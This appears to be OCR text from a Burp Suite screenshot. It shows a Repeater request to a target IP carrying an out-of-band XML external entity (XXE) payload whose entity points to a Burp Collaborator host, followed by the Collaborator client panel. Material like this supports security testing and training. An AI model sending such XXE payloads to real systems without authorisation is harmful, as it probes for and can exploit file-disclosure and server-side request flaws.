 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://54.227.36.103 ?
Request Response
Raw Params Headers Hex XML Raw
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe9ypoj SYSTEM
"http://vpo6m8ewdfitmd1j0j42427pzg56tv.burpcollaborator.net">
]>
<root>
<name>&xxe9ypoj;</name>
<tel></tel>
<email></email>
<password></password>
</root>
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# ▲ Time Type Payload Comment
Close